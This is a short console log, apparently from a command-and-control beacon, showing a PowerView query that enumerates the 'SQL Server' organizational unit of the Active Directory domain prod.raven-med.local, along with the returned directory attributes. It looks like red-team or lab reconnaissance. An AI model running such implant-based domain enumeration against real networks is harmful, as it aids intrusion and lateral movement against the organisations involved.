 beacon> powershell get-domainou -domain prod.raven-med.local -identity "SQL Server"
[*] Tasked beacon to run: get-domainou -domain prod.raven-med.local -identity "SQL Server"
[+] host called home, sent: 453 bytes
[+] received output:
#< CLIXML
usncreated : 29442
name : SQL Server
gplink : [LDAP://cn={44A64ADE-70E1-4F92-B4DF-09B01AADC296},cn=policies,cn=system,DC=prod,DC=raven-med,DC
=local;0]
whenchanged : 1/29/2023 12:36:02 AM
objectclass : {top, organizationalUnit}
usnchanged : 29465
dscorepropagationdata : {1/29/2023 12:37:59 AM, 1/29/2023 12:28:45 AM, 1/29/2023 12:28:35 AM, 1/29/2023 12:28:35 AM...}
distinguishedname : OU=SQL Server,OU=Assets,DC=prod,DC=raven-med,DC=local
ou : SQL Server
whencreated : 1/29/2023 12:28:35 AM
instancetype : 4
objectguid : cf42d795-db43-4e7d-ba06-d641da10937e
objectcategory : CN=Organizational-Unit,CN=Schema,CN=Configuration,DC=raven-med,DC=local